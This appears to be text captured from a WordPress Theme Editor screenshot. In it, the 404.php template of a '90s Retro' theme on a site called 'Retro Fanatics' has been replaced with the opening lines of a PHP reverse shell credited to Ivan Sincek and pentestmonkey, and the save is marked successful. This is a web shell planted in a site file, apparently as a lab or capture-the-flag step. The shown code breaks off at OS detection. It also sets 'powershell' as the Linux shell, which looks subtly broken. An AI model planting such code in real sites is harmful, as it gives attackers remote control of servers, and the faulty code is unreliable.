 Retro Fanatics
2
0
New
Howdy, Wade
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 1
Users
Tools
Settings
Make Paths
Relative
Collapse menu
90s Retro: 404 Template (404.php)
Select theme to edit: 90s Retro Select
Selected file content:
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
22         $this->port = $port;
23     }
24     private function detect() {
25         $detected = true;
26         if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
27             $this->os    = 'LINUX';
28             $this->shell = 'powershell';
29         } else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !== false) {
30             $this->os    = 'WINDOWS';
31             $this->shell = 'cmd.exe';
32         } else {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
includes
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content
Theme Footer
(footer.php)
Theme Header
(header.php)
Main Index Template
(index.php)
Single Page
Documentation: Function Name... Look Up
File edited successfully.
Update File